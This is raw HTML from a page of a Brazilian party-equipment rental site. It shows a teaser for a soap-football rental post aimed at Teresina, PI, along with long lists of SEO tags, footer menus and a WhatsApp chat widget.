	<article id="post-1609" class="blog-entry clr large-entry post-1609 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-teresina-pi tag-aluga-carrinho-cachorro-quente-teresina-pi tag-aluga-carrinho-de-picoles-teresina-pi tag-aluga-cascata-de-chocolate-teresina-pi tag-aluga-cascata-de-chocolateteresina-pi tag-aluga-casinha-de-bolinha-teresina-pi tag-aluga-compressor-de-baloes-teresina-pi tag-aluga-escorregador-teresina-pi tag-aluga-futebol-de-sabao-teresina-pi tag-aluga-inflador-de-baloes-teresina-pi tag-aluga-maquina-algodao-doce-teresina-pi tag-aluga-mesa-air-disco-teresina-pi tag-aluga-mesa-air-game-teresina-pi tag-aluga-mesa-air-hockey tag-aluga-mesa-air-hockeyteresina-pi tag-aluga-mesa-e-cadeira-teresina-pi tag-aluga-painel-balao-teresina-pi tag-aluga-painel-festa-teresina-pi tag-aluga-pipoqueira-para-festa-teresina-pi tag-aluga-piscina-de-bolinhas-teresina-pi tag-aluga-pula-pula-teresina-pi tag-aluga-toboga-teresina-pi tag-aluga-touro-mecanico-teresina-pi tag-aluguel-cama-elastica-teresina-pi tag-aluguel-carrinho-cachorro-quente-teresina-pi tag-aluguel-carrinho-de-picole-teresina-pi tag-aluguel-cascata-de-chocolate-teresina-pi tag-aluguel-casinha-de-bolinhas-teresina-pi tag-aluguel-compressor-baloes-teresina-pi tag-aluguel-escorregador-teresina-pi tag-aluguel-futebol-de-sabao-teresina-pi tag-aluguel-inflador-de-baloes-teresina-pi tag-aluguel-maquina-algodao-doce-teresina-pi tag-aluguel-mesa-air-disco-teresina-pi tag-aluguel-mesa-air-game-teresina-pi tag-aluguel-mesa-air-hockey-teresina-pi tag-aluguel-mesa-e-cadeira-teresina-pi tag-aluguel-painel-balao-teresina-pi tag-aluguel-painel-festa-teresina-pi tag-aluguel-pipoqueira-teresina-pi tag-aluguel-piscina-de-bolinhas-teresina-pi tag-aluguel-pula-pula-teresina-pi tag-aluguel-toboga-teresina-pi tag-aluguel-touro-mecanico-teresina-pi tag-animacao-evento-teresina-pi tag-animacao-festa-infantil-teresina-pi tag-animacao-festa-teresina-pi tag-animadoras-festa-infantil-teresina-pi tag-barraca-batata-frita-teresina-pi tag-barraca-churros-teresina-pi tag-barraca-de-crepe-teresina-pi tag-barraquinha-de-crepe-teresina-pi tag-batata-frita-evento-teresina-pi tag-batata-frita-festa-teresina-pi tag-buffet-de-crepe-teresina-pi tag-buffet-evento-teresina-pi tag-buffet-festa-infantil-teresina-pi tag-buffet-festa-teresina-pi tag-buffet-infantil-teresina-pi tag-cachorro-quente-evento-teresina-pi tag-cachorro-quente-festa-teresina-pi tag-carrinho-batata-frita-teresina-pi tag-carrinho-churros-teresina-pi tag-carrinho-crepe-teresina-pi tag-carrinho-de-churros-teresina-pi tag-carrinho-de-crepe-teresina-pi tag-carrinho-de-picoles-teresina-pi tag-cascata-de-chocolate-teresina-pi tag-churros-evento-teresina-pi tag-churros-festa-teresina-pi tag-churros-teresina-pi tag-crepe-evento-teresina-pi tag-crepe-festa-teresina-pi tag-crepe-recheado-teresina-pi tag-crepe-teresina-pi tag-decoracao-aniversario-infantil-teresina-pi tag-decoracao-festa-infantil-teresina-pi tag-decoracao-tema-infantil-teresina-pi tag-futebol-de-sabao-teresina-pi tag-garcom-evento-teresina-pi tag-garcom-festa-teresina-pi tag-hot-dog-festa-teresina-pi tag-hot-dog-teresina-pi tag-hotdog-evento-teresina-pi tag-lanche-evento-teresina-pi tag-lanche-festa-teresina-pi tag-locacao-cama-elastica-teresina-pi tag-locacao-carrinho-cachorro-quente-teresina-pi tag-locacao-carrinho-de-picole-teresina-pi tag-locacao-cascata-de-chocolate-teresina-pi tag-locacao-casinha-de-bolinha-teresina-pi tag-locacao-compressor-baloes-teresina-pi tag-locacao-escorregador-teresina-pi tag-locacao-futebol-de-sabao-teresina-pi tag-locacao-inflador-de-baloes-teresina-pi tag-locacao-maquina-algodao-doce-teresina-pi tag-locacao-mesa-air-disco-teresina-pi tag-locacao-mesa-air-game-teresina-pi tag-locacao-mesa-air-hockey-teresina-pi tag-locacao-mesa-e-cadeira-teresina-pi tag-locacao-painel-balao-teresina-pi tag-locacao-painel-festa-teresina-pi tag-locacao-pipoqueira-teresina-pi tag-locacao-piscina-de-bolinhas-teresina-pi tag-locacao-pula-pula-teresina-pi tag-locacao-toboga-teresina-pi tag-locacao-touro-mecanico-teresina-pi tag-locadora-cama-elastica-teresina-pi tag-locadora-carrinho-de-cachorro-quente-teresina-pi tag-locadora-carrinho-de-picole-teresina-pi tag-locadora-cascata-de-chocolate-teresina-pi tag-locadora-casinha-de-bolinha-teresina-pi tag-locadora-compressor-baloes-teresina-pi tag-locadora-escorregador-teresina-pi tag-locadora-futebol-de-sabao-teresina-pi tag-locadora-inflador-de-baloes-teresina-pi tag-locadora-maquina-algodao-doce-teresina-pi tag-locadora-mesa-air-disco-teresina-pi tag-locadora-mesa-air-game-teresina-pi tag-locadora-mesa-air-hockey-teresina-pi tag-locadora-mesa-e-cadeira-teresina-pi tag-locadora-painel-balao-teresina-pi tag-locadora-pipoqueira-teresina-pi tag-locadora-piscina-de-bolinhas-teresina-pi tag-locadora-pula-pula-teresina-pi tag-locadora-toboga-teresina-pi tag-mini-baguncinha-evento-teresina-pi tag-mini-baguncinha-festa-teresina-pi tag-mini-baguncinha-teresina-pi tag-mini-hamburguer-teresina-pi tag-mini-pizza-evento-teresina-pi tag-mini-pizza-festa-teresina-pi tag-mini-pizza-festateresina-pi tag-mini-pizza-teresina-pi tag-pipoqueiro-evento-teresina-pi tag-pipoqueiro-festa-teresina-pi tag-pizza-brotinho-evento-teresina-pi tag-pizza-brotinho-festa-teresina-pi tag-pizza-brotinho-teresina-pi tag-salgadinhos-evento-teresina-pi tag-salgadinhos-festa-teresina-pi tag-salgados-evento-teresina-pi tag-salgados-festa-teresina-pi entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo 9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/"  rel="bookmark">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>4 de agosto de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			9 Aluguel Decoração Futebol de Sabão 9 ALUGUEL DECORAÇÃO FUTEBOL DE SABÃO CLIQUE NO MENU ACIMA OU NO MENU ABAIXO ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" 
	>
	Continue lendo<span class="screen-reader-text">9 Aluguel Decoração Futebol de Sabão Teresina PI</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
